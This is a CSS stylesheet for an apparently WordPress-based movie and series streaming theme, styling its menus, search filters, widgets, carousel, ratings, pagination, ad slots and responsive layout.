.widget_nav_menu>div>ul li[class]:before{font-size:1.25rem;opacity:.5;margin-left:-.3rem}
.widget_nav_menu>div>ul>li[class*="current"]{border-left:3px solid transparent}
.widget_nav_menu>div>ul li[class*="current"]:before,.widget_nav_menu>div>ul li:hover:before{opacity:1}
.widget_nav_menu>div>ul li>i{height:40px}
.widget_nav_menu>div>ul li>i:before{right:1.25rem}
.widget_nav_menu>div>ul li>a{padding:0;text-transform:uppercase;display:block}
.widget_nav_menu li[class*="children"]>a{pointer-events:none}
.widget_nav_menu li[class*="children"]>a:after{position:static;display:inline-block;margin-left:.5rem;vertical-align:middle}
.widget_nav_menu>div>ul li>a:before{display:none}
.widget_nav_menu>div>ul .sub-menu{left:0;right:0;width:auto;margin-left:0;padding:0 10px 1rem}
.widget_nav_menu>div>ul .sub-menu>li{width:50%;float:left;line-height:30px}
.widget_nav_menu>div>ul .sub-menu .sub-menu{border-top:0;margin-top:-10px}
.widget_nav_menu>div>ul .sub-menu .sub-menu>li{width:auto;float:none}
/*SearchMovies*/.SearchMovies .Button{width:100%;margin-bottom:0;font-weight:700}
.Frm-Slct{padding-top:50px;position:relative}
.Frm-Slct .Form-Group{margin-bottom:0}
.Frm-Slct>label{width:110px;position:absolute;left:0;top:0;padding-left:.5rem;border-radius:6px}
.Frm-Slct>label:before{font-size:1rem}
.Frm-Slct .sol-inner-container,
.Frm-Slct .Form-Group>label{position:absolute;left:0;top:0;right:0}
.Frm-Slct .Form-Group>label,
.Frm-Slct .sol-input-container{margin-left:120px;padding:0}
.SearchMovies .Form-Group .trsrcbx{position:absolute;left:0;right:0;border-radius:10px}
.SearchMovies .Form-Group .trsrcbx>div{overflow:auto;max-height:150px;padding:.5rem 0}
.SearchMovies .Form-Group .trsrcbx p{margin-bottom:0;text-align:center}
.SearchMovies label:before{font-size:1.25rem;margin-right:.5rem}
.SearchMovies .sol-input-container input[type="text"]{padding:0 .8rem;border-radius:6px}
.SearchMovies input[type="text"]{border-radius:6px}
.SearchMovies .sol-inner-container{border:0;height:40px;border-radius:20px}
.SearchMovies .sol-selection{padding:.5rem 0;max-height:150px;overflow:auto;width:100%}
.SearchMovies .sol-checkbox{position:absolute;opacity:0}
.SearchMovies .sol-label{padding:.5rem 1rem;cursor:pointer;position:relative}
.SearchMovies .sol-active .sol-caret:before{opacity:1}
.SearchMovies .sol-selection-container,.trsrcbx{border-radius:10px!important}
.trsrcbx{position:absolute}
.SearchMovies .trsrclst{padding-left:0;margin-top:0;margin-left:0}
.SearchMovies .trsrclst:empty{margin-bottom:0}
.SearchMovies .sol-no-results{padding:.5rem}
.SearchMovies .sol-current-selection:empty{margin-bottom:0}
.SearchMovies .sol-current-selection,.trsrclst{margin-bottom:.5rem}
.SearchMovies .sol-selected-display-item,.trsrclst>li{cursor:pointer;border-radius:10px;line-height:20px;position:relative;padding:0 1.5rem 0 .7rem;font-size:.75rem;margin-right:5px;margin-bottom:5px;display:inline-block;vertical-align:top}
.SearchMovies span.sol-quick-delete,.trsrclst .tr-delete{position:absolute;top:0;right:0;text-align:right;padding-right:.5rem;left:0}
/*wp*/.widget_calendar caption,.widget_calendar td,.widget_calendar th{padding:5px;text-align:center;border:0}
.widget_calendar table{margin-bottom:0}
.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{position:absolute;left:0;top:0;font-size:1rem}
.widget_recent_comments li{line-height:1rem}
.widget_recent_comments li:before{content:'comment'}
.widget_recent_entries li:before{content:'description'}
.widget_views li:before{content:'remove_red_eye'}
.widget_rss li:before{content:'rss_feed'}
.widget_meta li:before{content:'arrow_forward'}
.widget_pages li:before{content:'insert_drive_file'}
.widget_archive li:before{content:'archive'}
.widget_recent_comments li,.widget_recent_entries li,.widget_views li,.widget_rss li,.widget_meta li,.widget_pages li,.widget_archive li{margin-bottom:15px;position:relative;padding-left:1.5rem}
.widget_ratings-widget li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child,.widget_views li:last-child,.widget_rss li:last-child,.widget_meta li:last-child,.widget_pages li:last-child,.widget_archive li:last-child{margin-bottom:0}
.widget_ratings-widget li{margin-bottom:15px;line-height:1.2rem;font-size:.75rem}
.widget_ratings-widget li a{display:block;font-size:.875rem}
.widget_recent_comments li span,.widget_rss li span{display:block;font-size:10px;font-weight:700;line-height:1}
.widget_search form{position: relative;}
.widget_search label{display:block;padding:0}
.widget_search input{padding-right: 3rem;}
.widget_search .search-form{position:relative;padding-right:6.5rem}
.widget_search .search-field{margin-bottom:0}
.widget_search .SearchBtn,.widget_search .search-submit{margin-bottom:0;position:absolute;right:0;top:0;width:3rem;padding:0 5px;opacity:1}
.trsrcbx label{padding:0;position:relative}
.trsrcbx label button{background-color:transparent;color:currentColor;font-weight:300;box-shadow:none;width:100%;padding:.5rem 1rem;position:relative;z-index:2;text-align:left;text-transform:capitalize;line-height:normal}
.trsrcbx label:before{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;content:'';transition:.2s;opacity:0}
.trsrcbx label:hover:before{opacity:.1}
/*a-z*/.Wdgt .AZList{display:block;margin:0 -.4rem}
.Wdgt .AZList>li{display:inline-block;vertical-align:top;min-width:44px}
/*Wdgtpst*/.Wdgt .TPost.A .Title{max-height:none}
.Wdgt .MovieList>li{padding-bottom:0}
.Wdgt .MovieList .TPost.B .Title{max-height:32px;overflow:hidden}
.Wdgt .MovieList .TPost.B .TpMvPlay:before{display:block}
.TpSbList>.MovieList,.Footer .TpSbList>ul.MovieList{margin:0 -.3rem -.6rem}
.TpSbList>.MovieList>li,.Footer .TpSbList>ul.MovieList>li{padding-left:.3rem;padding-right:.3rem;margin-bottom:.6rem}
/*widget_categories*/.widget_categories>ul li{text-align:right;line-height:2.5rem;position:relative;min-height:2.5rem}
.widget_categories>ul{margin:0 -1rem}
.widget_categories>ul ul{margin:0;padding:0}
.widget_categories>ul li{font-size:.75rem;padding-right:1rem}
.widget_categories>ul a{font-size:.875rem;position:relative;padding-right:2rem;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}
.widget_categories>ul li:hover{border-left:3px solid transparent}
.widget_categories>ul li>a{position:absolute;left:1rem;right:1rem;top:0;padding-left:1.2rem;text-align:left}
.widget_categories>ul li>a:before{content:'\e039';position:absolute;left:0;top:0;opacity:.5}
.widget_categories>ul li:hover>a:before{opacity:1}
aside .widget_categories ul{max-height:240px;overflow:auto}
aside .widget_categories ul ul{max-height:none;overflow:inherit}
.Wdgt .tagcloud a{font-size:.75em !important;padding:0 1rem;height:2rem;line-height:2rem}
.Wdgt .tagcloud a span{font-weight:400;opacity:.5}
/*(Plugins)*/
/*(Owl Carousel)*/.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1} 100%{opacity:0} }@keyframes fadeOut{0%{opacity:1} 100%{opacity:0} }.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform 100ms ease;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-dots{font-size:0;text-align:center;height:5px}
.owl-dots>div{display:inline-block;vertical-align:top;width:20px;height:5px;opacity:.7;transition:.2s;margin:0 .09rem;line-height:0}
.owl-dots>div>span{display:block;background-color:currentColor;height:2px;margin-top:3px}
.owl-dots>div:first-child{margin-left:0}
.owl-dots>div:last-child{margin-right:0}
.owl-dots>div.active{opacity:1}
.owl-dots>div.active>span{height:5px;margin-top:0}
/*post-ratings*/.post-ratings{font-size:0;height:20px;line-height: 18px;padding:1px 0;white-space:nowrap}
img[src*="rating_"]{display:inline-block!important;width:18px!important;height:18px;padding-left:18px!important;margin-left:0!important;vertical-align:top;background-image:url(../img/star.svg);background-repeat:no-repeat; background-position:0 0; margin-right:0;background-size:cover}
img[src*="on.gif"]{background-image:url(../img/star-on.svg)}
img[src*="half.gif"]{background-image:url(../img/star-hf.svg), url(../img/star.svg)}
img[src*="over.gif"]{background-image:url(../img/star-oh.svg)}
.post-ratings-loading{display:none!important}
/*wp-pagenavi*/.wp-pagenavi,.nav-links{font-size:0;margin:0 -6px 1.5rem}
.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{display:inline-block;vertical-align:top;margin:0 5px 7px;min-width:50px;height:50px;line-height:50px;font-size:1rem;font-weight:700;text-align:center;border-radius:3px}
.wp-pagenavi a.first,.wp-pagenavi a.previouspostslink,.wp-pagenavi a.nextpostslink,.wp-pagenavi a.last,.prev.page-numbers,.next.page-numbers{font-size:0}
.wp-pagenavi a.first:before,.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.wp-pagenavi a.last:before{font-size:1.25rem;font-weight:300}
.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.prev.page-numbers:before,.next.page-numbers:before{font-size:1.5rem}
.wp-pagenavi a.first:before{content:'\e5c4'}
.wp-pagenavi a.previouspostslink:before,.prev.page-numbers:before{content:'\e314'}
.wp-pagenavi a.nextpostslink:before,.next.page-numbers:before{content:'\e315'}
.wp-pagenavi a.last:before{content:'\e5c8'}
.wp-pagenavi .pages,.wp-pagenavi a.prev.page-numbers,.wp-pagenavi .next.page-numbers,.nav-links a{padding-left:1rem;padding-right:1rem}
/*Select*/.sol-inner-container{position:relative;height:30px;line-height:30px;border-radius:4px}.sol-container.sol-active .sol-inner-container{z-index:9999}.sol-input-container{position:absolute;left:0;top:0;bottom:0;right:0}.sol-input-container input[type="text"]{box-shadow:none;padding:0 7px;outline:none;width:100%;height:100%}.sol-input-container input[type="text"]::-ms-clear{display:none}.sol-selection-container{display:none}.sol-container.sol-active .sol-selection-container,.trsrcbx{display:block;position:fixed;left:inherit;top:inherit;z-index:10000}.sol-active.sol-selection-top .sol-selection-container,.trsrcbx{-webkit-box-shadow:0 0 12px rgba(0, 0, 0, .175);-moz-box-shadow:0 0 12px rgba(0, 0, 0, .175);box-shadow:0 0 12px rgba(0, 0, 0, .175)}.sol-action-buttons{padding:7px 10px}.sol-action-buttons a{line-height:1em;text-decoration:none}.sol-action-buttons .sol-select-all{float:left}.sol-action-buttons .sol-deselect-all{float:right}.sol-action-buttons .sol-clearfix{clear:both}.sol-selection{overflow:auto;position:relative;min-height:0px}.sol-selection:empty{display:none}.sol-option{display:block}.sol-label{padding:5px 10px;display:block;position:relative}.sol-label-text{line-height:1.2em}.sol-optiongroup{padding-bottom:1px}.sol-optiongroup-label{font-weight:bold;margin-bottom:5px;padding:3px 5px}.sol-selection div:first-child.sol-optiongroup>.sol-optiongroup-label{border-top:none}.sol-checkbox, .sol-radio{position:absolute;width:13px;height:13px;padding:0;margin:0;top:4px}.sol-filtered-search{display:none}.sol-no-results, .sol-loading-data{padding:5px 0 5px 0;font-style:italic;text-align:center}.sol-loading-data{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}
.lgtbx-on{overflow:hidden}
.lgtbx-on .VideoPlayer{z-index:999}
.lgtbx-on .VideoPlayer .lgtbx{visibility:visible;opacity:.9;z-index:2}
.lgtbx-on .VideoPlayer .Video{z-index:3}
/*fx*/.wp-pagenavi .current {background-color: #de1212;}
.imglazy {opacity: 0;transition: opacity .333s ease-in;}
.imglazy.lazy-loaded {opacity: 1;}
#star, #stars{font-size: 18px;}
.oh{height: 27px;overflow: hidden;}
.CommentsList+.wp-pagenavi{margin-top: 2rem;}
.single-post header .Info span{margin-right: 1rem;}
.single-post header .Info span:before{margin-right: .25rem;opacity: .5;}
.single-post .Description{margin-bottom: 2rem;}
.post-blog-list .single-post{padding: 0;margin-bottom: 4rem;}
.post-blog-list .single-post header{margin-bottom: 0;}
.home .MovieListSldCn{overflow: hidden;}
/*12 - .Responsive Web Design*/
/*IE*/@media screen and (-ms-high-contrast:none){*{min-height:0%}}
/*(max-width:62em)*/
@media screen and (max-width:62em){
    .Menu{position:absolute;top:100%;left:0;right:0;z-index:10;transition:.2s;max-height:0;overflow:hidden;opacity:0;border-top:2px solid transparent;box-shadow:0 5px 25px rgba(0,0,0,.5)}
    .sub-menu.open{opacity:1;max-height:99em;padding:5px 0}
    .sub-menu .sub-menu,.menu-item-has-children .menu-item-has-children>a:after{display:none!important}
    .sub-menu>li{width:25%}
    .sub-menu>li>a{padding:0 .5rem;font-weight:300}
    .sub-menu .sub-menu>li{float:none;width:auto}
    .Menu>ul>li>a{text-transform:uppercase;font-weight:700;display:inline-block}
    .Menu>ul>li{border-bottom:1px solid transparent}
    .Menu>ul>li:last-child{border-bottom:0}
    .Menu>ul>li li.menu-item-has-children>a{padding-left:2rem}
    .Menu>ul>li li.menu-item-has-children:before{left:1rem!important}
    .menu-item-has-children>a:after{transform:rotate(270deg)}
    .BuyNow{padding-top:1rem;border-bottom:0;margin-top:.5rem}
    .BuyNow:before{top:1rem}
    .menu-azlist>ul{margin-left:.5rem}
    .sub-menu{max-height:none;padding-bottom:1rem}
    .BuyNow:before{margin-left:.5rem}
    .BuyNow>a{margin-left:.5rem;margin-right:1rem}
    #Tf-Wp.open{overflow:hidden}
    #Tf-Wp.open .Menu{max-height:calc(100vh - 80px);opacity:1;padding-bottom:1rem;overflow:auto}
    #Tf-Wp.open.admin-bar .Menu{max-height:calc(100vh - 112px)}
    .Footer .widget_categories>ul{max-width:none}
    .VideoOptions.open+.BtnOptions{position:fixed;right:1rem;top:1rem;margin:0;z-index:9999;width:40px;height:40px;line-height:40px}
    .widget_nav_menu li[class*="children"]>a{pointer-events:auto}
    .TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}
}
/*(landscape)*/
@media screen and (max-width:62em) and (orientation:landscape){
    .lgtbx-on .VideoPlayer{position:fixed;left:0;top:0;width:100%;height:100%}
    .VideoPlayer>span[class*="Btn"]{right:1rem}
}
/*(max-width:48em)*/
@media screen and (max-width:48em){
    #Tf-Wp.open.admin-bar .Menu{max-height:calc(100vh - 126px)}
    .sub-menu>li{width:33.33333333333333%}
    .TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
    .menu-azlist>.sub-menu,.AZList{overflow: auto;white-space: nowrap;}
}
/*(max-width:34em)*/
@media screen and (max-width:34em){
    .sub-menu>li{width:50%}
    .TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}
    .SrtdBy{display: block;}
}
/*(max-width:24em)*/
@media screen and (max-width:24em){
    .Footer .widget_categories>ul li{width:100%}
}
/*(min-width:48em)*/
@media screen and (min-width:48em){
    .MovieListSldCn .TPost.A .TPMvCn{max-width:570px}
    .PlayMovie,.PlayMovie:before{position:absolute;left:570px;right:0;top:0;bottom:0;margin:auto}
    .PlayMovie{height:0}
    .PlayMovie:before{left:0}
    .TPost.Single .Image{float:left;margin-right:1.5rem}
    .Description p.Cast{clear:both}
}
/*(min-width:62em)*/
@media screen and (min-width:62em){
    ::-webkit-scrollbar{width:8px;height:8px}
    .Menu,.Menu>ul>li{float:left}
    .Menu{margin-top:20px;margin-left:20px}
    .menu-item-has-children{position:relative}
    .menu-item-has-children:after{content:'';width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent;position:absolute;top:60px;left:1.5rem;pointer-events:none;opacity:0;transition:.2s}
    aside .menu-item-has-children:after{left:1rem}
    .menu-item-has-children:hover:after{opacity:1;top:35px}
    .menu-item-has-children:hover>.sub-menu{max-height:40em;opacity:1;border-top:3px solid transparent;padding:5px 10px 1rem}
    .menu-item-has-children .menu-item-has-children:after{display:none}
    .sub-menu{position:absolute;top:100%;max-height:0;overflow:hidden;opacity:0;z-index:10;transition:.2s;padding:0 10px}
    .sub-menu .sub-menu{left:100%;top:0}
    .Header .Menu .sub-menu .sub-menu{border-top:0;top:-15px}
    .Header .Menu .menu-item-has-children .menu-item-has-children>a:after{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}
    .Header .Menu .menu-category .sub-menu{width:570px}
    .Header .Menu .menu-category .sub-menu>li{width:25%;margin-top:10px;float:left}
    .Header .Menu .sub-menu,.Header .Menu .menu-category .sub-menu .sub-menu{width:235px}
    .Header .Menu .sub-menu>li,.Header .Menu .menu-category .sub-menu .sub-menu>li{width:auto;float:none}
    li:not(.menu-azlist)>.sub-menu>li>a{background-color:transparent;font-weight:400}
    .menu-item-has-children.menu-azlist:hover>.sub-menu{padding:5px 5px 10px 10px}
    .menu-azlist>ul{padding-left:10px;padding-right:5px}
    .menu-azlist>ul>li>a{padding:0}
    .Menu>ul>li li>a{padding:0}
    .BuyNow:before{margin-left:-.2rem}
    .BuyNow>a{padding-left:2rem!important}
    .Header .Logo{float:left;padding-left:0;padding-right:0}
    .Top.open .Menu{opacity:0;visibility:hidden}
    .AZList>li{width:3.7%}
    .TpRwCont{display:table;width:100%;table-layout:fixed}
    .TpRwCont>main,.TpRwCont>aside{display:table-cell;vertical-align:top}
    .TpRwCont>main{padding-right:1.875rem}
    .TpRwCont>aside{width:300px}
    .TpRwCont.TpLCol{direction:rtl}
    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{direction:ltr}
    .TpRwCont.TpLCol>main{padding-right:0;padding-left:1.875rem}
    .TpRwCont.NoSdbr>main{padding-left:0;padding-right:0}
    .TpRwCont.NoSdbr>aside{display:none}
    .TPost.B:hover{z-index:2}
    .TPost.B:hover .TPMvCn{opacity:1;visibility:visible;transform:scale(1)}
    .SrtdBy{position:absolute;right:-.8rem;top:0}
    .Footer>.Top{padding:3.75rem 0}
    .Footer .Wdgt{margin-bottom:0}
    .Footer .widget_categories>ul li{width:100%}
    .widget_nav_menu>div>ul .sub-menu{padding-bottom:0}
    .widget_textfot p{max-width:370px}
    .widget_categories>ul::-webkit-scrollbar{width:5px;height:5px}
    .VideoOptions{position:absolute;z-index:4;padding-left:60px;padding-right:70px}
    .comment-form-author,.comment-form-email,.comment-form-url{float:left;width:33.33%}
    .comment-form-email{width:28.33%;margin-left:2.5%;margin-right:2.5%}
    .form-submit{clear:both}
}
/*(min-width:75em)*/
@media screen and (min-width:75em){
    .TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}
    .TpRwCont.NoSdbr .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}
    .Footer .widget_categories>ul li{width:50%}
    .VideoPlayer>span[class*="Btn"]{right: -25px;}
}
/*(min-width:85em)*/
@media screen and (min-width:85em){
    .Container{max-width:1300px}
    main .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}
    main .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
    .TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}
}
/*(min-width:100em)*/
@media screen and (min-width:100em){
    .Container{max-width:1700px}
    main .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}
    main .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}
    .TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}
}
.wp-pagenavi .current{background-color:#de1212;}
.imglazy{opacity:0;transition:opacity .333s ease-in;}
.imglazy.lazy-loaded{opacity:1;}
#star,#stars{font-size:18px;}
.oh{height:27px;overflow:hidden;}
.Button.btn-report{background-color:#9a8f09;}
.Button.btn-report:hover{background-color:#887E04;}
.report-succ{background-color:#0f7f0f;color:#fff;display:inline-block;border-radius:4px;font-size:12px;clear:both;padding:1px 5px;}
.Treport .Modal-Content:before{padding-top:0;}
.Treport .Modal-Content{background-color:#171717c9;}
.ads-button-player{display:0;flex-wrap:wrap;justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;margin-bottom:30px;margin-top:15px;}
.ads-bottom-title{display:0;flex-wrap:wrap;justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;margin-bottom:30px;margin-top:30px;}
.mn-tag{display:0;flex-wrap:wrap;align-items:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;}
.TPost.B .Image .MvIC .Lng{position:static;margin-bottom:3px;float:left;clear:both;margin-right:5px;height:auto;background-color:#0055C8;border-radius:30px;text-transform:uppercase;font-size:.54rem;display:inline-block;font-weight:400;line-height:2.1em;padding:0 .3rem;}
.mn-tag img{width:24px;height:auto;margin-right:5px;margin-bottom:3px;}
.st-vote{font-size:12px;line-height:1.1rem;}
.ads-top-letter,.ads_button_letter,.ads-movies,.ads-bottom-letter,.ads-series,.ads-seasons,.ads-episodes{display:0;flex-wrap:wrap;justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;margin-bottom:30px;}
.optns-bx{display: flex;flex-wrap: wrap;}
.drpdn{margin-right: 16px;position: relative;margin-bottom: 16px;}
.optns-bx *>.Button{display: inline-flex;text-align: left;margin-bottom: 0;}
.optns-bx *>.Button:not(.on){background-color: rgba(0,0,0,.5);opacity: .7;}
.optns-bx *>.Button:not(.on):hover{opacity: 1;}
.optns-bx *>.Button>span{line-height: 20px;font-weight: 700;font-size: 16px;padding-right: 16px;}
.optns-bx *>.Button>span span{display: block;font-weight: 400;font-size: 12px;}
.optns-bx *>.Button.on+.optnslst{display: block;}
.optnslst{display: none;position: absolute;left: 0;top: 100%;z-index: 1;margin: 0;padding: 0;margin-top: 8px;width: 220px;padding: 8px;border-radius: 8px;list-style: none;}
.optnslst .Button{width: 100%;text-align: left;margin-bottom: 0;}
.optnslst li{margin-bottom: 8px;}
.optnslst li:last-child{margin-bottom: 0;}
.navepi{display: flex;justify-content: space-between;align-items: center;margin-top: 16px;}
.navepi a{padding-left: 16px;padding-right: 16px;display: inline-flex;align-items: center;}
.navepi a.off{opacity: .5;filter:grayscale(1);pointer-events: none;}
.navepi a.prev span,.navepi a.next span{display: none;font-weight: normal;}
.navepi a.list i{font-size: 20px;}
@media screen and (min-width:30em){
    .navepi a.prev span,.navepi a.next span{display: inline-block;}
    .navepi a.prev span{margin-left: 8px;}
    .navepi a.next span{margin-right: 8px;}
}

.d-flex-ch{display: flex; justify-content:center; width: 100%; flex-wrap: wrap;}
.lrt {
    display: none;
}

.lrt.active {
    display: block!important;
}

.rtg {
    cursor: pointer;
    margin: 0 5px;
}

.rtg.inactive {
    background-color: #313036!important;
}

.mt-20 {
    margin-top: 20px;
}